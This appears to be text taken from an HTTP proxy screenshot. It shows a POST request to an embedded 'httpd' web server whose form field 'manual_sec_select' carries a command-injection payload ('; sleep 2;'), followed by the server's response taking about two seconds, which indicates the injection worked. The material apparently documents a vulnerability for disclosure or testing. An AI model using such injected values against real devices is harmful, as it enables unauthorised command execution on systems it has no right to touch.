 Request
Pretty Raw Hex \n
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19 Content-Length: 47
20 Content-Type: application/x-www-form-urlencoded
21
22 timeTag=manual&manual_sec_select=%3b+sleep+2%3b
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Ok
2 Server: httpd
3 Date: Sat, 04 Mar 2023 20:41:30 GMT
4 Cache-Control: no-cache
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: text/html
8 Connection: close
9
10 <html lang="en">
<head>
<META HTTP-EQUIV="refresh" CONTENT="0; URL=/a
</head>
<body>
</body>
</html>
<html lang="en">
Search...
0 matches
371 bytes | 2,070 millis
INSPECTOR